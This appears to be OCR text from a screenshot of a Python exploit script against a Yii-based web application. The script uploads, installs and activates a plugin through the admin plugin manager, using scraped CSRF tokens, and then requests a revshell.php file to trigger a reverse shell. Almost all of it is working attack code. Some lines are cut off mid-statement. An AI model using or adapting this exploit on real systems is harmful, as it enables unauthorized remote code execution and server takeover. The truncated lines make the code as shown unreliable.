 exploit.py
No Python interpreter configured for the project Use Python 3.10 Co
63 print(Fore.GREEN + "[SUCCESS] Plugin Uploaded Successfully!")
64 except FileNotFoundError:
65 print(Fore.RED + f"[ERROR] File not found: {file_path}")
66 sys.exit(1)
67
68 print(Fore.CYAN + "\n[INFO] Installing Plugin...")
69 install_page = req.get(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin")
70 soup = BeautifulSoup(install_page.text, 'html.parser')
71 csrf_token3 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
72 install_creds = {"YII_CSRF_TOKEN": csrf_token3, "isUpdate": "false"}
73 install_response = req.post(url + "/index.php/admin/pluginmanager?sa=installUploadedPlugin",
74 print(Fore.GREEN + "[SUCCESS] Plugin Installed Successfully!")
75
76 print(Fore.CYAN + "\n[INFO] Activating Plugin...")
77 activate_page = req.get(url + "/index.php/admin/pluginmanager?sa=activate")
78 soup = BeautifulSoup(activate_page.text, 'html.parser')
79 csrf_token4 = soup.find('input', {'name': 'YII_CSRF_TOKEN'})['value']
80 activate_creds = {"YII_CSRF_TOKEN": csrf_token4, "pluginId": "21"} # CHANGE PLUGIN ID
81 activate_response = req.post(url + "/index.php/admin/pluginmanager?sa=activate", data=activa
82 print(Fore.GREEN + "[SUCCESS] Plugin Activated Successfully!")
83
84 print(Fore.CYAN + "\n[INFO] Triggering Reverse Shell...")
85 shell_response = req.get(url + "/upload/plugins/N4s1rl1/revshell.php")